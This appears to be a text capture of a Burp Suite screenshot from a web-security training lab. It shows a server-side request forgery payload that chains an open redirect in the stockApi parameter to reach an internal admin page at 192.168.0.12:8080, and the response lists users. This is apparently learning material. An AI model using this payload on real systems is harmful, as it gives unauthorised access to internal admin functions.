 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af100880385e20b811f394c00cb000b.web-security-academy.net
3 Cookie: session=FffH927j98XUsn4bnlXBs51RrWFQZBYH; session=
0Vok8nA2rUn5R1HXFmxD56IvEf80EnTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100880385e20b811f394c00cb000b.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0af100880385e20b811f394c00cb000b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 stockApi=/product/nextProduct%3fpath%3dhttp%3a//192.168.0.12%3a8080/admin
Response
Pretty Raw Hex Render Hackvertor \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>